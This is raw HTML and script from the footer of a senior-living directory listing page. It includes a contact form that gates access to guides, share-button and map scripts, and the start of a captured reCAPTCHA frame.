<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5a96e8686b789 fl-row-default-height fl-row-align-center" data-node="5a96e8686b789">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5a96e8686b7d3" data-node="5a96e8686b7d3">
			<div class="fl-col fl-node-5a96e8686b812 fl-col-bg-color" data-node="5a96e8686b812">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5a96e8686b855" data-node="5a96e8686b855">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<div class="footer-links">
<p style="text-align: center;"><strong><span style="color: #000000;"><a href="/privacy-statement">Privacy Statement</a> | <a href="/site-map">Site Map</a></span><span style="color: #000000;"> | Copyright © 2024, New LifeStyles Online</span></strong></p>
</div>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div></div><!-- .site-footer -->
<div style="display:none;" class="popup location-popup" data-popup="popup-1" id="popup">
        <div class="popup-inner"> 
        <a href="javascript:void(0);" class="popup-close">&times;</a>
        <div class="large" id="custom-prompt-message">
            <p>Please complete the form to access the content of this listing page.</p>
</div>
            <div class="large" id="form_success_message"><p>Thank you. You now have access to view all digital guides. See our privacy policy to review how data is used.</p></div>            
            
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_13' ><div id='gf_13' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_13' id='gform_13'  action='/listings/millcroft-assisted-living-59152-newark-de#gf_13' data-formid='13' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6LdsudwqAAAAAH1tabcuacfBQAawRZyCaNlzF49n' data-tabindex='0'><input id="input_2581bcd571aec2f3f1c41c4964174506" class="gfield_recaptcha_response" type="hidden" name="input_2581bcd571aec2f3f1c41c4964174506" value=""/></div>
                        <div class='gform-body gform_body'><ul id='gform_fields_13' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_13_1" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_13_1'>Name*<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_13_1' type='text' value='' class='medium'    placeholder='Name*' aria-required="true" aria-invalid="false"   /></div></li><li id="field_13_2" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_13_2'>Email Address*<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_13_2' type='email' value='' class='medium'   placeholder='Email Address*' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_13_3" class="gfield gfield--type-phone field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_13_3'>Phone Number</label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_13_3' type='tel' value='' class='medium'  placeholder='Phone Number'  aria-invalid="false"   /></div></li><li id="field_13_8" class="gfield gfield--type-select gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_13_8'>How will you use this information:*<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_8' id='input_13_8' class='medium gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>How will you use this information:*</option><option value='Personal Use - Other' >Personal Use – looking for a senior community or care for myself, a relative or friend</option><option value='Professional Use - Other' >Professional Use – looking for a job, checking ad, gathering information for my company</option></select></div></li><li id="field_13_4" class="gfield gfield--type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_4' id='input_13_4' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_13_9" class="gfield gfield--type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_9' id='input_13_9' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_13' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> <input type='hidden' name='gform_ajax' value='form_id=13&amp;title=&amp;description=1&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=4693d42eb46be2336d8bfc918510c998' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_13' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_13' id='gform_theme_13' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_13' id='gform_style_settings_13' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_13' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='13' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='USD' value='Otqbqaid31BLm+eIMq5qbmjpmOXsm0FQfukHS+tF3j40zySi3Ot0p+9DRGNjVIo0/AenThcQM4sUxf/trrwVo8QoPRriJ1i5aMtlZrS+b/GfmNA=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_13' value='WyJbXSIsImJhM2UyMmQ5NTIxY2U1NWQxMjA5ZTUxNmIzZTQyNDA1Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_13' id='gform_target_page_number_13' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_13' id='gform_source_page_number_13' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="148"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_13' id='gform_ajax_frame_13' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 13, 'https://www.newlifestyles.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_13').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_13');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_13').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_13').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_13').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_13').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_13').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_13').val();gformInitSpinner( 13, 'https://www.newlifestyles.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [13, current_page]);window['gf_submitting_13'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_13').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_13').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [13]);window['gf_submitting_13'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_13').text());}else{jQuery('#gform_13').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "13", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_13" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_13";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_13" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 13, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
 
        </div>
        <input type="hidden"  id="link_to_directory" value="">
        <input type="hidden"  id="dommain_site_url" value="https://www.newlifestyles.com">
        <input type="hidden" name="referrer_url" id="referrer_url" value="">
        </div>   
    <script>
    jQuery(document).ready(function($) {        
		$('#input_13_6').val('https://www.newlifestyles.com');
		$( "<div class='privacy-statement'><a href='https://www.newlifestyles.com/privacy-statement/' target='_blank'>"+
		"Privacy Statement </a></div>" ).insertAfter( "#gform_fields_13" );		
   });
 </script>        
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newlifestyles\/*","\/wp-content\/themes\/tegangp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300","ui_508_compliant":true}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"responsiveshare":{"numPreferredServices":3,"counts":"none","size":"16px","style":"responsive","shareCountThreshold":0,"services":"facebook,twitter,email,addthis","elements":".addthis_inline_share_toolbox_umk9","id":"responsiveshare"}},{"responsiveshare":{"numPreferredServices":3,"counts":"none","size":"16px","style":"responsive","shareCountThreshold":0,"services":"twitter,email,facebook,addthis","elements":".addthis_inline_share_toolbox_umk9,.at-below-post","id":"responsiveshare"}}]; } else { window.addthis_layers_tools.push({"responsiveshare":{"numPreferredServices":3,"counts":"none","size":"16px","style":"responsive","shareCountThreshold":0,"services":"facebook,twitter,email,addthis","elements":".addthis_inline_share_toolbox_umk9","id":"responsiveshare"}}); window.addthis_layers_tools.push({"responsiveshare":{"numPreferredServices":3,"counts":"none","size":"16px","style":"responsive","shareCountThreshold":0,"services":"twitter,email,facebook,addthis","elements":".addthis_inline_share_toolbox_umk9,.at-below-post","id":"responsiveshare"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c3985a470baf5e577fd0a57f2b5ad832","page_info":{"template":"pages","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><link rel='stylesheet' id='gforms_reset_css-css' href='https://www.newlifestyles.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.newlifestyles.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.newlifestyles.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.newlifestyles.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.26' type='text/css' media='all' />
<script type="text/javascript" id="jquery-widgetopts-js-extra">
/* <![CDATA[ */
var varWidgetOpts = {"shallNotFixed":".site-footer","margin_top":"0","disable_width":"768","disable_height":"200"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/extended-widget-options/assets/js/jquery.widgetopts.min.js?ver=6.8.3" id="jquery-widgetopts-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.3" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.3" id="jquery-throttle-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/bb-plugin/js/jquery.mosaicflow.min.js?ver=2.9.3" id="jquery-mosaicflow-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/bb-ultimate-addon/assets/js/global-scripts/jquery-masonary.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/uploads/bb-plugin/cache/964160c69b8ffead8d01d4837f55cab1-layout-bundle.js?ver=2.9.3-1.5.1.1" id="fl-builder-layout-bundle-964160c69b8ffead8d01d4837f55cab1-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/jquery.collapsibleCheckboxTree.js?ver=1.1" id="checkbox_script-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/jquery.jqpagination.js?ver=1.1" id="jquery_twbsPagination-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/custom_script.js?ver=1.1" id="custom_script-js"></script>
<!--[if lte IE 11]>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/tegangp/js/classList.min.js?ver=2.0.2" id="generate-classlist-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/tegangp/js/menu.min.js?ver=2.0.2" id="generate-menu-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/tegangp/js/a11y.min.js?ver=2.0.2" id="generate-a11y-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/tegangp/js/dropdown.min.js?ver=2.0.2" id="generate-dropdown-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"3462dc6ac2","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/www.newlifestyles.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LdsudwqAAAAAH1tabcuacfBQAawRZyCaNlzF49n"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdsudwqAAAAAH1tabcuacfBQAawRZyCaNlzF49n&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=wp-c3985a470baf5e577fd0a57f2b5ad832" id="addthis_widget-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.newlifestyles.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.newlifestyles.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.newlifestyles.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.newlifestyles.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"8b6bcbad507bee950f0ed5ee675ecebf","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.newlifestyles.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.newlifestyles.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.26" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://www.newlifestyles.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.26" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.newlifestyles.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.newlifestyles.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"8b6bcbad507bee950f0ed5ee675ecebf"},"ajax":{"ajaxurl":"https:\/\/www.newlifestyles.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"36e896d56e","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.newlifestyles.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"60b7e477af"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.newlifestyles.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script defer type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1767721696" id="akismet-frontend-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 13) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_13_3').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "13", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_13" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_13";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_13" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 13, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c84d5f96cce6019',t:'MTc3MDE1MjE5Ni4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
<script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-50d08c0b045e266b"></script>
<script src="/wp-content/themes/newlifestyles/js/jquery.validate.min.js"></script>
<script src="/wp-content/themes/newlifestyles/js/listing.js"></script>
<script>
    function initMap() {
	        var _pos = {lat: 39.7109, lng: -75.7354};
        if (document.getElementById('map') !== null) {
            var map = new google.maps.Map(document.getElementById('map'), {
                zoom: 15,
                center: _pos
            });
            var icon = '/wp-content/themes/newlifestyles/img/empty-featured.png';
            jQuery(this).find('.map-icon').attr('src', icon);
            var marker = new google.maps.Marker({
                position: _pos,
                map: map,
                icon: icon,
                zIndex: 1000
            });
        }
		    }
</script>
<script async defer
        src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBNIr8jeNN6Bo7CawNLcjNWey-a9RJ7J_o&callback=initMap">
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdsudwqAAAAAH1tabcuacfBQAawRZyCaNlzF49n&co=aHR0cHM6Ly93d3cubmV3bGlmZXN0eWxlcy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qzautczbzpnm
body_size: 48875
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
